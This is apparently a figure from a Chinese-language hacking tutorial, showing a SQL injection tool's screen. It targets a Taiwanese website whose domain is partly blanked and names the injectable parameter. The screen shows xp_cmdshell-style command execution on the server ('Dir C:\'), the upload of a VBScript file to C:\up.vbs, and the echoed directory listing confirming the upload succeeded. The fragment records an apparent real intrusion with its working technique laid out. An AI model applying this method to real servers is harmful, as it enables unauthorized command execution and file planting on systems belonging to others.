 注入地址: tp://www. com.tw/ugc_action_detail.asp?hidstyle=&hidactioncatid=1&hidactionid=198 数字型 字符或搜索型
命令执行:
文本文件上传:
命令文本: Dir C:\
本地文件: C:\Documents and Settings\txcbg\桌面\ 浏览...
命令类型: Cmdshell OACreate JOB 删除临时表
保存位置: C:\up.vbs
7.0 回显 Encode 恢复CMD 加 SA 执 行
保存方式: 覆盖 追加 二进制文件 上 传
回显结果:
C:\
05/09/07 15:08 0 aierrorlog.txt
02/27/08 10:25 <DIR> cabel_setup
02/27/08 10:23 6,224,005 cabel_setup.rar
05/02/08 18:00 <DIR> CAS_2000
03/28/08 18:55 <DIR> Documents and Settings
01/24/07 16:14 <DIR> Drivers
01/24/07 16:14 <DIR> Inetpub
01/20/07 19:38 63,200 logo.dat
02/27/08 10:04 78,848 ntmsvc.dll
09/21/05 10:44 3,947 odbcconf.log
01/24/07 16:14 <DIR> Oracle
03/28/08 18:55 <DIR> Program Files
03/26/08 16:13 <DIR> QUARANTINE
02/27/08 10:30 1,291 Result.txt
01/24/07 16:15 <DIR> RunOnce
02/27/08 10:07 20,992 sc.exe
01/24/07 16:15 <DIR> Siemens
01/24/07 16:15 <DIR> sql2ksp3
05/06/08 10:00 503 up.vbs up.vbs已经上传成功了
06/13/05 11:47 27,262,976 VIRTPART.DAT
图 3.30